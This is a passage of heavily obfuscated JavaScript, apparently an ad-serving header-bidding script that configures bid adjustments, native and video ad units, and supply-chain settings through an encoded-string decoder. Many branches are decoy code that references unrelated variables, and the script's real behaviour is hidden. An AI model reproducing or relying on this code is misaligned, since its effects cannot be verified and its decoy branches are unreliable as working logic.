l.jb=dc[e];l.Za=Wb[e];l.aa=Xb[e];l.Ja="";l.M=ib[e];l.Ea=d[a(7138,"A8\x26d")](g,2);Z[l.v]=Z[l.B]||{};var q=Zb[cc[e]];l.I=(d[a(7268,"7g%6")](typeof q,d[a(4272,"ECSK")])?q:d[a(2896,"R4]S")](q))&&!Z[l.v][a(1815,"cIg\x26")+"le"]&&(M&&l.R||!M&&l.P)&&(kb[e]||xc);n=Ta[e]||"";var r=Wc[e];l.l=r;l.D=n;var p=0;if(r==2)try{if(d[a(7700,"rzM\x26")](d[a(4962,"GdX8")],a(7670,"[oKF")))return S[a(6489,"72Ma")+a(1595,"ykPu")+a(6539,"xA$)")]&&(W[a(1166,"B*1E")+a(2822,"h@q]")+a(1309,"Y4L$")][a(4082,"72Ma")+"me"]===b[a(6544,
"@hGo")]||b[a(5671,"MF#F")](M,n[a(1919,"fcZa")+a(7186,"G4qM")+a(7192,"R4]S")]));var t=T(101);for(f=h=0;n[a(1656,"[oKF")+"h"]>f+1&&t>=Cb[f][1];f++)t-=Cb[f][1],h++;var x=d[a(1828,")cvn")](Cb[h][0][a(5039,"7Pss")+a(1771,")cvn")](0,7),a(1675,"OU(O")+"b-")&&l.i!=5;if(!x)for(f=0;d[a(2602,"ECSK")](f,n[a(6412,"gg5I")+"h"])&&!n[h][a(1656,"[oKF")+"h"];f++)h=d[a(7681,"iMtY")](d[a(1210,"B*1E")](h,1),n[a(1656,"[oKF")+"h"]);p=Cb[h];var z=p[0];t=d[a(6383,"7g%6")](z,d[a(5997,"ykPu")](z,a(7684,"OU(O")+a(7262,"kVPM"))?
a(898,"GdX8")+a(4469,"G4qM"):"");l.ob=z;l.D=n[h][a(2031,"rP$X")+"ce"](/\/@\//g,"@")[a(1088,"iMtY")+"ce"](/@/g,d[a(5257,"*w5b")](d[a(3402,"foP6")]("/",t),"/"));x?l.l=5:(l.X=p[2],l.Ba=d[a(6807,"@H*G")](parseFloat(p[7]),100))}catch(v){d[a(2310,"bl]X")](C,l,d[a(6896,"9Lz[")])}l.F=d[a(3655,"qBCm")](l.l,6)||d[a(5048,"rP$X")](l.l,2)?[]:[l.l];l.H=[l.aa];n=[];var E=bc[ac[e]];for(f=0;d[a(4980,"bl]X")](f,E[a(1656,"[oKF")+"h"]);f++)n[a(7058,"9Lz[")]([E[f][0],E[f][1]]);l.A=n;l.m=n[0][0];l.u=n[0][1];l.ya=Hb[e];
l.N=jb[e];l.N>0&&d[a(2303,"@hGo")](l.N,30)&&(l.N=30);l.wa=Vb[e];d[a(3463,"bl]X")](r,2)&&l.N&&(p[3]||(l.N=0),l.D+=p[6]);l.Xa=g==6||d[a(1615,"A8\x26d")](g,3)&&d[a(2377,"vzp4")](r,2);if(n=d[a(3772,"f529")](g,5)&&l.l!=2){n=parseInt;try{if(d[a(2327,"kVPM")]===d[a(3196,"qBCm")])for(var D=(a(4465,"7g%6")+a(2764,"B*1E")+a(4731,"ykPu")+a(1737,"vzp4"))[a(5500,")cvn")]("|"),y=0;;){switch(D[y++]){case "0":Ka=T[Ca];continue;case "1":var w=b[a(4646,"rP$X")](E,101);continue;case "2":var u=Ya[0];continue;case "3":for(F=
ua=0;A[a(6861,"qBCm")+"h"]>ea+1&&b[a(1134,")cvn")](w,ma[ha][1]);qa++)w-=h[p][1],l++;continue;case "4":F?yb.l=5:(Pb.X=Pa[2],Za.Ba=b[a(2329,"@hGo")](b[a(885,"h@q]")](ab,Aa[7]),100));continue;case "5":aa.D=sa[pb][a(7196,"bl]X")+"ce"](/\/@\//g,"@")[a(7512,"Zj7b")+"ce"](/@/g,b[a(5404,"Zj7b")](b[a(3443,"f529")]("/",w),"/"));continue;case "6":w=b[a(2543,"wleO")](u,u!==b[a(6117,"ECSK")]?b[a(1213,"@5JD")]:"");continue;case "7":var F=u[La][0][a(5105,"*LkS")+a(995,"ATz(")](0,7)==b[a(2142,"qBCm")]&&b[a(7638,
"R4]S")](Ma.i,5);continue;case "8":xb.ob=u;continue;case "9":if(!F)for(na=0;b[a(7567,"Y4L$")](za,Ha[a(7127,")cvn")+"h"])&&!Wa[xa][a(6941,"9Lz[")+"h"];Ja++)ya=b[a(5722,"bl]X")](wb+1,Va[a(3952,"iMtY")+"h"]);continue}break}else var A=G[a(5339,"7D!v")+a(1890,"Zj7b")+"ge"][a(6870,"@H*G")+"em"](d[a(1603,"CUvI")]+l.v)}catch(v){A="0"}n=d[a(5629,"ATz(")](d[a(6010,"*LkS")](d[a(919,"7Pss")](n,A),d[a(7560,"kVPM")](d[a(3954,"#gAF")](l.Za,1E3),60)),Date[a(4795,"rzM\x26")]())}n&&(l.I=0,d[a(3787,"fcZa")](C,l,a(6258,
"GdX8")));l.cb=Xc[lb[e]];l.gb=fb[e];fb[e]&&ma[a(1608,"rzM\x26")](l);l.o=d[a(1432,"#gAF")](Ma,Yc[e],Z[a(2131,"ml^*")+a(6417,"OU(O")+"g"],(Z[l.B]||{})[a(366,"A8\x26d")+a(670,"ml^*")+"g"]);l.la=l.o[a(6984,"Y4L$")+"rl"];l.M=l.M&&!l.o[a(7388,"vzp4")+a(2281,"*LkS")+a(7487,"e8ka")];l.ea=l.o.O&&l.la||l.o[a(4064,"ECSK")+a(7278,"OMLK")+a(5304,"72Ma")];l.Y=l.o.O&&!l.ea;l.o[a(563,"CUvI")+a(247,"rzM\x26")+a(319,"ykPu")]&&d[a(6067,"bl]X")](J,l.o[a(591,"Gkv[")+a(4890,"72Ma")+a(4647,"iMtY")],function(v){if(d[a(2066,
"@5JD")](a(512,"@5JD"),a(4703,"rP$X"))){v=b[a(4870,"vzp4")][a(4726,"72Ma")]("|");for(var B=0;;){switch(v[B++]){case "0":for(kc=lc;b[a(215,"ykPu")](Lb,Da[a(445,"bl]X")+"h"]);){var V=Ac[Bc++];if(V<128)eb[Tc++]=Cc[a(1470,"vzp4")+a(5208,"#gAF")+"de"](V);else if(b[a(5031,"B*1E")](V,191)&&b[a(1537,"#gAF")](V,224)){var R=Zb[Fb++];Qa[gb++]=bc[a(4012,"bl]X")+a(1629,"[oKF")+"de"](b[a(5234,"7g%6")](b[a(5344,"gg5I")](b[a(3729,"rzM\x26")](V,31),6),b[a(7491,"A8\x26d")](R,63)))}else if(V>239&&b[a(3230,"Gkv[")](V,
365))for(var ja=(a(6779,"@H*G")+a(3109,"ykPu")+"0")[a(4032,"VVI!")]("|"),ta=0;;){switch(ja[ta++]){case "0":b[f++]=g[a(5416,"72Ma")+a(2794,"OU(O")+"de"](b[a(7126,"rzM\x26")](56320,b[a(5895,"ml^*")](Ub,1023)));continue;case "1":Ib[dc++]=Ta[a(6433,"B*1E")+a(5192,"@H*G")+"de"](55296+b[a(6590,"G4qM")](Ub,10));continue;case "2":R=ib[jb++];continue;case "3":var Ia=cc[Sa++];continue;case "4":var Ub=b[a(6662,"Gkv[")](b[a(4590,"*LkS")]((V&7)<<18,b[a(7210,"@H*G")](R,63)<<12)|b[a(3055,"xA$)")](Dc,63)<<6|b[a(5566,
"e8ka")](Ia,63),65536);continue;case "5":var Dc=kb[lb++];continue}break}else R=eb[Gb++],Dc=Hb[fa++],hb[Fc++]=fb[a(7424,"GdX8")+a(2794,"OU(O")+"de"](b[a(2724,"@hGo")](b[a(1135,"B*1E")](V,15)<<12,b[a(6875,"yX[2")](R&63,6))|b[a(6799,"iMtY")](Dc,63))}continue;case "1":K=ba[7];continue;case "2":var Bb=101870;continue;case "3":na=uc[4];continue;case "4":Oa=Qb[5];continue;case "5":Ba[a(1781,"MF#F")+a(6573,"OU(O")+a(7224,"qBCm")+"ig"]=0;continue;case "6":for(Xa=0;b[a(2888,"7D!v")](Q,Ga[a(5787,"@H*G")+"h"]);wa+=
2)Bb=b[a(1385,"ECSK")](Bb*16807,2147483647),sa[a(2731,"BW5R")](b[a(3523,"6qEw")](jc(Jb[a(3571,"6YM9")+"r"](Ic,2),16),Kb(Bb/2147483647*256,10)));continue;case "7":Rb=Ua[9];continue;case "8":hc=zb[a(1184,"@5JD")](da);continue;case "9":ub=vb[a(5574,"ml^*")]("");continue;case "10":b[a(1961,"yX[2")](yc,0,b[a(4581,"@hGo")](b[a(7003,"@H*G")](b[a(899,"vzp4")](b[a(5170,"xA$)")](b[a(5897,"G4qM")](b[a(4794,"Zj7b")](b[a(855,"vzp4")](b[a(2160,"iMtY")](b[a(6286,"OU(O")](b[a(1310,"7D!v")](b[a(4539,"72Ma")],zc),
" ")+ha+" M",Qc)," I"),ec)," A"),M)+" G",Rc)," F")+Sc,b[a(2225,"h@q]")]));continue;case "11":b[a(6923,"ykPu")](rc,0,b[a(2158,"qBCm")](b[a(7671,"@hGo")],sc));continue;case "12":b[a(4452,"7g%6")](Bb,0)&&(Bb+=2147483646);continue;case "13":vc=W[6];continue;case "14":$a=1;continue;case "15":ka=(Oc&&Pc[a(5068,"e8ka")+"h"]?X[2]:[])[a(2717,"rP$X")+"t"](qc||[]);continue;case "16":qb(0,b[a(6595,"@hGo")](b[a(2894,"ECSK")],S));continue;case "17":wc=xc[8];continue;case "18":Sb>.9&&(Tb[a(2951,"R4]S")+a(506,"ml^*")+
a(3388,"qBCm")+a(3490,"G4qM")]=1);continue;case "19":Ab=tc[3];continue}break}}else l.o[a(4064,"ECSK")+"e"]=d[a(4415,"Gkv[")](v[a(6744,"VVI!")+"s"],200)?0:d[a(2049,"@5JD")](v[a(864,"@5JD")+a(4520,"f529")][a(6953,"@H*G")+a(6451,"qBCm")](0,1),"{")?JSON[a(6472,"A8\x26d")](v[a(5130,"ATz(")+a(754,"cIg\x26")])[a(294,"6YM9")+"e"]:v[a(2710,"B*1E")+a(1107,"rP$X")],l.o[a(498,"VVI!")+a(3418,"6qEw")+a(5369,"ml^*")]=0},1,0);l.ba=0;l.ga=Qa[e]&&d[a(2698,"G4qM")](r,6)&&d[a(3670,"Gkv[")](d[a(7132,"gg5I")](T,100),p[8]);
l.Z=d[a(889,"OU(O")](r,6)||Qa[e]&&d[a(7738,"R4]S")](r,2)&&(l.X||l.ga);n=l.K;l.S=d[a(4710,"wleO")](g,5)&&l.m==1?d[a(1141,"6YM9")](Ic,l,1,1):l.A;l.kb=.001;if((g=Fb[e])&&(r!=2||l.X||l.ga))for(g=g&&g[a(5823,"*w5b")+"h"]?g:Fb[d[a(1424,"CUvI")](g,1)],f=0;d[a(4123,"GdX8")](f,g[a(3811,"Gkv[")+"h"]);f++)try{d[a(568,"7g%6")]!==d[a(227,"BW5R")]?d[a(564,"7Pss")](la,P):(k=fa[g[f]],Jb(n,k),k[6]&&(l.Y=1),k[7]&&(l.ea=1))}catch(v){C(l,d[a(4333,"ATz(")],v)}}d[a(5206,"vzp4")](Mb,ha,t,z,q)}function Jb(a,b){var f=c;b[0].sa&&
(a.Ha[f(5045,"[oKF")](b[0]),a.R[f(3359,"MF#F")](b[2]),a.P[f(5756,"6YM9")](b[3]),a.Fa[f(3359,"MF#F")](b[4]),a.Pa[f(3448,"R4]S")](b[5]),a.Sa[f(3175,"A8\x26d")](b[6]),a.Ka[f(903,"vzp4")](b[7]),a.va[f(7415,"cIg\x26")](b[8]),a.Ua[f(2524,"@hGo")](b[9]),a.ca[f(7002,"ATz(")](b[10]))}function Ic(a,b,f){var g=c,e=a.m,h=a.u,k,n=[];b=d[g(6231,"A8\x26d")](b,1)?d[g(5738,"f529")](parseInt,qb*.9):b;f=d[g(1778,"7Pss")](f,1)?d[g(1105,"yX[2")](parseInt(d[g(854,"#gAF")](d[g(6438,"OU(O")](S,.8),d[g(4406,"CUvI")](S,200))?
d[g(6534,"cIg\x26")](S,.8):d[g(1617,"MF#F")](S,200)),Pc?100:0):f;for(k=0;d[g(6684,"qBCm")](k,tb[g(1748,"@5JD")+"h"]);k++)if(d[g(614,"[oKF")](d[g(4708,"bl]X")],g(2141,"rP$X"))){var m=tb[k];d[g(5279,"G4qM")](m[0],b)&&d[g(3852,"ATz(")](m[1],f)&&(n[g(1149,"@H*G")](m),d[g(4801,"vzp4")](e*h,d[g(7040,"gg5I")](m[0],m[1]))&&(e=m[0],h=m[1]))}else d[g(1772,"B*1E")](G,m)&&(N&&Z(O),ba=d[g(4608,"cIg\x26")](U,function(){L=1;pa()},1E3));return d[g(6999,"iMtY")](a.m,1)&&(a.m=e,a.u=h),a.A=n,n[g(5329,"GdX8")]([b,f]),
n[g(1117,"h@q]")+"h"]?n:0}function Kb(a,b,f,g){var e=c,h;b=a.S;f=0;var k={},n=[];for(h=0;d[e(2250,"*w5b")](h,fa[e(161,"6YM9")+"h"]);h++){var m=fa[h][10];k[m]||(k[m]=[],n[e(7405,"qBCm")](m));k[m][e(1229,"Zj7b")](fa[h])}for(h=g;d[e(2458,"ATz(")](h,a.K.ca[e(1656,"[oKF")+"h"]);h++)m=a.K.ca[h],k[m]=0,n[m]=0;for(g=0;d[e(4218,"f529")](g,n[e(617,"OU(O")+"h"]);g++)if(k[n[g]]){var l=a.Y,q=a.ea,r=k,p=b,t=0,x=0;r=r[n[g]];for(m=0;r&&d[e(6430,"h@q]")](m,r[e(4341,"GdX8")+"h"]);m++)if(h=r[m]){var z,E=h[8],D=h[9],
y=0;for(z=0;p&&d[e(3426,"fcZa")](z,p[e(1748,"@5JD")+"h"]);z++){var w=p[z][0],u=p[z][1];if(d[e(796,"iMtY")](E,1)&&D==1||d[e(5709,"bl]X")](w,E)&&d[e(1513,"@H*G")](u,D))y=w*u}u=y;h[0].sa&&d[e(1075,"OMLK")](x,u)&&(M&&h[2]||!M&&h[3])&&(q&&h[7]||l&&h[6]||!(d[e(2757,"yX[2")](q,l)||h[7]||h[6]))&&(t=h,x=u)}if(h=t)d[e(5546,"@H*G")](Jb,a.K,h),f=1}return f}function kc(a,b,f){var g=c;a.ba=1;try{if(d[g(3942,"9Lz[")]!==d[g(525,"ECSK")])d[g(2673,"yX[2")](Kb,a,b,f,0);else try{var e=I[g(6839,"qBCm")][g(3882,"fcZa")+
g(4436,"72Ma")+"t"],h=N[g(3693,"*LkS")][g(2765,"Gkv[")+g(7695,"6YM9")+g(6891,"72Ma")+"d"]();Z[g(851,"gg5I")](h);e&&d[g(2711,"h@q]")](O,e)}catch(k){U(e,d[g(3194,"MF#F")],k)}}catch(k){d[g(6704,"*LkS")](C,a,g(4148,"[oKF"),k)}}function lc(a,b,f,g){var e=c;a.ba||a.o[e(5245,"7D!v")+e(3479,"7Pss")+e(1566,"@H*G")]||a.o.O||kc(a,a.o.O,0);var h=a.i==5,k={},n=a.S,m,l,q=a.K,r=[],p=0,t=0,x=0,z=0,E={};d[e(7152,"7D!v")](n[0][0],1)&&(n=a.A);a.L=0;zb[a.g]&&d[e(694,"CUvI")](C,a,d[e(2347,"bl]X")](d[e(1670,"@H*G")],a.g));
d[e(6973,"R4]S")](a.l,3)&&(C(a,d[e(5340,")cvn")](d[e(809,"qBCm")],a.l)),q=0);a.g||(d[e(618,"72Ma")](C,a,d[e(199,"cIg\x26")](e(513,"ykPu"),a.g?d[e(1339,"@H*G")]:"id")),q=0);N[e(2298,"OMLK")+e(7452,"6YM9")+e(6220,"foP6")]=N[e(2298,"OMLK")+e(3385,"OU(O")+e(2773,"72Ma")]||{};if(q){zb[a.g]=a;for(m=d[e(1775,"7g%6")](q.ca[e(1117,"h@q]")+"h"],1);d[e(1120,"vzp4")](m,0);m--){var D=q.Ha[m],y=D[e(2583,"7g%6")+"r"];N[e(5818,"cIg\x26")+e(4596,"Zj7b")+e(3767,"BW5R")][y]={bidCpmAdjustment:function(w,u){try{var F=
qc[u[e(2486,"B*1E")+e(6217,"Y4L$")]]||1;return(F&&F[e(1232,"bl]X")+e(7182,"BW5R")+"r"]&&F[e(7139,"A8\x26d")]&&F[e(2342,"@hGo")]?d[e(2255,"ml^*")](F,w,u):F*w)*1}catch(A){d[e(5395,"*LkS")](C,0,d[e(5748,"h@q]")],A)}return w*1},storageAllowed:!0,sendStandardTargeting:!0};p|=q.Fa[m];z|=q.Pa[m];t|=q.Sa[m];x|=q.Ka[m];d[e(575,"qBCm")](t,x)||(a.da=0);for(l=y=0;d[e(2203,"vzp4")](l,n[e(5879,"A8\x26d")+"h"]);l++)if(d[e(2280,")cvn")](q.va[m],1)||d[e(6784,"cIg\x26")](n[l][0],q.va[m])&&d[e(4017,"wleO")](n[l][1],
q.Ua[m])){y=1;break}y&&(M&&!q.R[m]||!M&&!q.P[m]||r[e(794,"*LkS")](D))}if(h)for(m=d[e(3679,"@5JD")](r[e(4476,"#gAF")+"h"],1);d[e(7402,"Zj7b")](m,0);m--)y=r[m][e(5232,"bl]X")+"r"],d[e(2460,"ml^*")](k[y],1)&&r[e(5097,"cIg\x26")+"e"](m,1),k[y]=1;if(r[e(6412,"gg5I")+"h"])for(k=(e(6961,"ml^*")+e(3755,"7g%6")+e(4883,"kVPM"))[e(5148,"*LkS")]("|"),m=0;;){switch(k[m++]){case "0":a.L={code:a.g,mediaTypes:E,bids:r};continue;case "1":p&&(E[e(3436,"*LkS")+"r"]={sizes:n});continue;case "2":z&&d[e(4145,"R4]S")][e(2469,
"fcZa")+"Of"](location[e(5777,"@hGo")])&&(h=E[d[e(1525,"ykPu")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},h[e(3183,"@H*G")+e(650,"@H*G")+"l"]=d[e(4897,")cvn")]);continue;case "3":f[e(4969,"fcZa")](a);continue;case "4":g[e(1323,"CUvI")](a.g);continue;case "5":b[e(4192,"xA$)")](a.L);continue;case "6":if(t||x)E[e(1388,"@5JD")]={context:x||a.o[e(748,"e8ka")+e(7278,
"OMLK")+e(2187,"@hGo")]||a.o[e(3455,"cIg\x26")+"e"]||a.o[e(5008,"OMLK")]?d[e(3848,"#gAF")]:d[e(5480,"MF#F")],playerSize:[n[0]],mimes:[d[e(4569,"72Ma")]],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[d[e(6525,"7Pss")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2};continue}break}}}function Lb(a,b,f,g){var e=c,h={RsHpM:function(k,n,m,l){return k(n,m,l)},KjROv:d[e(6929,"7Pss")],dkHjj:e(6359,"@H*G")+e(1747,"h@q]")+"0",dxvnC:function(k,n,m){return k(n,
m)},iaRXh:function(k,n,m){return d[e(6681,"yX[2")](k,n,m)},MTbYH:function(k,n){return d[e(3167,"BW5R")](k,n)},GnhLS:function(k,n){return k==n},pjoGq:function(k,n){return d[e(2897,"ml^*")](k,n)},CDJee:function(k,n,m){return d[e(3043,"VVI!")](k,n,m)},OuLUg:function(k,n){return d[e(1245,"*LkS")](k,n)},PSDWw:function(k,n){return d[e(316,"VVI!")](k,n)},aDXIe:e(7140,"#gAF"),ACgBN:function(k,n,m){return d[e(4263,"VVI!")](k,n,m)},NjiGQ:d[e(5210,"wleO")],pIalB:function(k,n){return d[e(571,"xA$)")](k,n)},OHhSO:function(k,
n,m,l,q){return d[e(1089,"CUvI")](k,n,m,l,q)},TnyQH:function(k,n){return d[e(3102,"7Pss")](k,n)},QWlFm:d[e(520,"h@q]")],EDoXm:d[e(7574,"qBCm")],eQuGn:function(k,n,m,l,q){return d[e(3264,"Zj7b")](k,n,m,l,q)},aLVrn:function(k,n){return d[e(5240,"GdX8")](k,n)},sCCki:function(k,n){return k==n},vkOYA:function(k,n,m,l){return k(n,m,l)},anmfO:function(k,n){return d[e(357,"GdX8")](k,n)},qCUzE:function(k,n){return k==n},JbZsO:function(k,n){return k+n},uDVeS:d[e(5588,"f529")],vozDb:e(4575,"6YM9")+e(1852,"A8\x26d")+
"lt",LiwSJ:function(k,n){return d[e(1972,"fcZa")](k,n)},hhXXm:d[e(5973,"ykPu")],AJFYV:e(2503,"@H*G")+e(2600,"rzM\x26")+"n",XbbOy:d[e(1254,"*w5b")],ylJTa:function(k,n){return k+n},tCDFW:d[e(4084,"*w5b")],msIJt:d[e(7295,")cvn")],QhehH:d[e(2612,"Gkv[")],XVUQL:e(3041,"xA$)")+e(6568,")cvn")+e(4296,"Y4L$")+e(7198,"MF#F")+e(5982,")cvn")+e(4285,"R4]S")+e(2876,"rP$X")+e(2880,"@H*G")+e(7272,"Y4L$")+e(2245,"yX[2")+e(4895,"kVPM")+e(6047,"7D!v")+e(3844,"gg5I")+e(1849,"bl]X")+e(805,"rzM\x26")+e(6060,"xA$)")+e(7768,
"xA$)")+e(2459,"[oKF")+e(3067,"#gAF")+e(5375,"xA$)")+e(3457,"@hGo")+e(3720,"ykPu")+e(1836,"qBCm")+e(7260,"e8ka")+e(6190,"qBCm")+e(3451,"VVI!")+e(1110,"B*1E")+e(3587,"cIg\x26")+e(5393,"rP$X")+e(7710,"9Lz[")+e(6229,"foP6")+e(7664,"OU(O")+e(6081,"Y4L$")+e(5049,"OU(O")+e(559,"foP6")+e(1969,"@H*G")+e(5921,"*w5b")+e(460,"vzp4")+e(358,"[oKF"),vyQUH:function(k,n){return d[e(5993,"6YM9")](k,n)},UqzQr:function(k,n){return k+n},ltCnI:function(k,n){return k+n},EGPaf:function(k,n){return k+n},ErdAf:e(4516,"ECSK")+
':"',DwHtB:function(k,n){return d[e(471,"h@q]")](k,n)},cnERa:d[e(7243,"CUvI")],OoRIn:function(k,n){return k&n},DwrkK:function(k,n){return d[e(7103,"CUvI")](k,n)},fokkD:function(k,n){return d[e(2638,"iMtY")](k,n)},Vimoq:function(k,n){return k<<n},KGIJJ:function(k,n){return d[e(2188,"6qEw")](k,n)},NKTML:function(k,n){return d[e(5883,"Y4L$")](k,n)},lLiMd:function(k,n){return d[e(468,"rP$X")](k,n)},zxgOf:function(k,n){return k&n},EezaR:function(k,n){return d[e(3130,"h@q]")](k,n)},vxqhV:e(4096,"72Ma"),
eKixY:d[e(1010,"B*1E")],vpYgd:function(k,n){return d[e(6255,"rP$X")](k,n)},XALDK:function(k,n){return d[e(812,"7Pss")](k,n)},KGAvT:function(k,n){return k===n},FuulS:d[e(1275,"bl]X")],YWvBs:d[e(4998,"7Pss")],VJbev:d[e(7496,"rzM\x26")],CTxku:d[e(237,"G4qM")],moFTX:d[e(6194,"VVI!")],wOHXx:function(k,n,m,l){return d[e(3814,"e8ka")](k,n,m,l)},NjsQF:d[e(6748,"e8ka")],PBHUV:d[e(5532,"cIg\x26")],mgejh:d[e(3057,"[oKF")],YYDwN:d[e(1158,"qBCm")],DtvDv:d[e(1950,"cIg\x26")],PLeYo:d[e(5027,"xA$)")],kOzsW:e(1501,
"7D!v")+e(5877,"MF#F")+"d",sXogC:e(2367,"6qEw")+"id",EQytW:d[e(7112,"foP6")],gmDUM:e(5456,"[oKF")};if(b[e(6030,"Zj7b")+"h"])try{if(d[e(6814,"ykPu")](d[e(6016,"#gAF")],d[e(1926,"kVPM")]))ic?setTimeout(function(){d[e(7097,"qBCm")](d[e(7600,"qBCm")],d[e(6264,"xA$)")])?Lb(a,b,f,g):h[e(5745,"A8\x26d")](la,P,4,0)},100):(ic=1,f.Ia=0,setTimeout(function(){d[e(5571,"kVPM")](ra,f)},sc),N[e(1111,"gg5I")][e(2524,"@hGo")](function(){var k={qroYt:function(R,ja){return R(ja)}};if(e(5115,"kVPM")!==e(7711,"Y4L$"))la(0,
h[e(1258,"6YM9")],P);else{var n,m,l=[],q={};try{if(h[e(3598,"7Pss")](h[e(2207,"*w5b")],h[e(3275,"rP$X")])){for(n=0;h[e(1795,"Zj7b")](n,b[e(4279,"7g%6")+"h"]);n++){var r=b[n][e(7451,"yX[2")];for(m=0;h[e(4245,"GdX8")](m,r[e(2272,"VVI!")+"h"]);m++)if(h[e(7769,"OMLK")](e(5032,"7D!v"),h[e(5944,"e8ka")]))for(var p=h[e(6129,"R4]S")][e(1592,"bl]X")]("|"),t=0;;){switch(p[t++]){case "0":D&&h[e(5236,"ECSK")](Ca,Ya,2E3);continue;case "1":ya[e(5068,"e8ka")+"h"]&&D&&(h[e(966,"ECSK")](wb,Va,Ka),T+=10);continue;
case "2":for(var x=[],z=[],E=[],D=0,y=[],w,u,F,A,v;fa[e(6861,"qBCm")+"h"];)if(u=X[e(4405,"vzp4")](),u.I&&u.W)try{u.xa&&(h[e(4815,"9Lz[")](xb,u.xa),u.xa=0),A=u.i,h[e(5800,"ml^*")](A,5)?(u.W=0,h[e(4626,")cvn")](u.l,2)?(h[e(7446,"[oKF")](aa,u),y[e(1149,"@H*G")](u)):A=1):h[e(1033,"gg5I")](A,2)&&!u.Da&&(u.Da=1,u.Xa?h[e(7344,"#gAF")](sa,u,A):h[e(2749,"7D!v")](pb,u,A),A=u.i),w=u.l,h[e(3259,"7Pss")](A,1)&&u.C&&(D++,h[e(1112,"G4qM")](yb,u),u.qa&&u.qa[e(4767,"ml^*")][e(262,"VVI!")+"ay"]===h[e(3484,"CUvI")]&&
(h[e(7524,"G4qM")](Pb,u,h[e(4595,"iMtY")]),u.qa[e(2452,"bl]X")][e(6445,"7D!v")+"ay"]=""),u.W=0,h[e(5924,"ECSK")](w,3)&&u.Z&&h[e(1735,"rzM\x26")](Pa,u,x,z,E),u.L&&u.L[e(958,"OU(O")]&&!u.L[e(7451,"yX[2")][e(161,"6YM9")+"h"]&&(u.L=0),u.hb&&Za(u.j,h[e(2058,"Gkv[")](u.bb,h[e(5001,"ECSK")])),F=0,u.la&&!u.K&&(v=h[e(2826,"GdX8")](u.g,h[e(5822,"6YM9")]),u.G[e(1376,"MF#F")+e(4193,"7g%6")]=h[e(5183,"VVI!")](ab,v,u.m,u.u,""),Aa(v,function(R,ja){B[e(6387,"yX[2")](Q,u,R,ja,0)}),w=0,F=1),u.L&&(F=1,h[e(5420,"qBCm")](Ea,
u)),u.L||(h[e(2734,"7g%6")](w,3)&&(F=1,h[e(6724,"f529")](Nb,u,8,1)),w==5&&(F=1,Ra(u),h[e(3931,"#gAF")](Y,u)),w==4&&(F=1,h[e(2283,"rP$X")](cb,u),Ob(u)),h[e(3657,"BW5R")](w,2)&&(F=1,h[e(2121,"cIg\x26")](ob,u),u.ta||y[e(7415,"cIg\x26")](u))),F||(h[e(1994,"f529")](Ba,u,h[e(5436,"ml^*")](h[e(7202,"qBCm")](h[e(3574,"Y4L$")],w),h[e(3891,"Y4L$")])),Xa(u,17,1)))}catch(R){h[e(6640,"ml^*")](Ga,0,e(2149,"*LkS"),R)}continue;case "3":h[e(5072,"xA$)")](Ja,0,x,z,E);continue;case "4":var B={ExrCA:function(R,ja,ta,
Ia,Ub){return h[e(2966,"kVPM")](R,ja,ta,Ia,Ub)}};continue;case "5":h[e(2595,"7Pss")](xa,y);continue}break}else{var V=r[m][e(5281,"ykPu")+"r"];q[V]||(q[V]=1,l[e(1229,"Zj7b")](V))}}N[e(5793,"foP6")+e(4582,"qBCm")+e(7249,")cvn")]({bidders:l,config:{schain:{validation:h[e(626,"R4]S")],config:{ver:h[e(6005,"kVPM")],complete:1,nodes:[{asi:e(7041,"BW5R")+e(1493,"6qEw")+"m",sid:"36",hp:1}]}}}})}else t=Y.o,x=t[e(2791,"bl]X")+"e"]||h[e(2395,"VVI!")],z=K(t,e(5273,"e8ka")+e(7400,"G4qM")+e(1933,"OU(O")+"l",1),
r(da,e(1505,"B*1E")+e(2099,"Zj7b")+e(5931,"CUvI")+e(1468,"gg5I")),T.G[e(658,"OU(O")+e(5858,"foP6")][e(4656,"7g%6")+e(3750,"Zj7b")+e(878,"VVI!")+e(6824,"OU(O")](h[e(3566,"qBCm")],h[e(3059,"kVPM")](h[e(3314,"6qEw")],fa.g)+(e(6150,"G4qM")+e(7619,"ECSK")+e(6034,"72Ma")+e(1781,"MF#F")+e(542,"rP$X")+e(4713,"Zj7b")+e(5378,"Gkv[")+e(5676,"kVPM")+e(5819,")cvn")+e(6243,"wleO")+e(883,"GdX8")+e(6523,"ATz(")+e(2850,"7Pss")+e(6683,"yX[2")+"\x3e")),X.pa=J(h[e(2419,"bl]X")](aa.g,h[e(7648,"ml^*")])),C.pa[e(1541,"MF#F")+
e(1009,"cIg\x26")+e(6968,"rP$X")+"r"](h[e(1598,"iMtY")],function(){t(x)}),ua=ea||t[e(4034,"yX[2")+"rl"],ea[e(2844,"*LkS")](),ma[e(6796,"6YM9")](h[e(3746,"wleO")](h[e(7020,"kVPM")](h[e(2835,"rzM\x26")],ha.v)+h[e(1278,"7D!v")],h[e(7459,"gg5I")](h[e(5441,"B*1E")](h[e(4410,"[oKF")](h[e(267,"foP6")](x+(e(3544,"*LkS")+e(6303,"Gkv[")+e(853,"Zj7b")+e(2701,"#gAF")+e(935,"wleO")+e(5226,"yX[2")+e(7749,"@H*G")+e(7752,"Y4L$")),qa),h[e(3480,"kVPM")]),g),e(4591,"yX[2")+e(3297,"ml^*")+e(490,"OU(O")+e(3744,"OMLK")+
e(6147,"@hGo")+e(6685,"GdX8")+e(7357,"wleO")+e(4723,"72Ma")+e(4395,"A8\x26d")+e(5079,"CUvI")+e(4057,"OMLK")+e(7561,"*w5b")+e(1695,"[oKF")+e(3546,"B*1E")+e(5732,"rzM\x26")+e(5598,"VVI!")+e(5280,"6qEw")+e(1865,"OMLK")+e(5307,"foP6")+e(7203,"6qEw")+e(1018,"7D!v")+e(4970,"@hGo")+e(5690,"#gAF")+e(6550,"yX[2")+e(4888,"cIg\x26")+e(4872,"GdX8")+e(923,"CUvI")+e(2500,"OU(O")+e(5125,"iMtY")+e(3365,"vzp4")+e(4508,"Gkv[")+e(5865,"GdX8")+e(3789,"bl]X")+e(6136,"B*1E")+e(6130,"Gkv[")+e(3883,"wleO")))),V[e(6134,"7g%6")](),
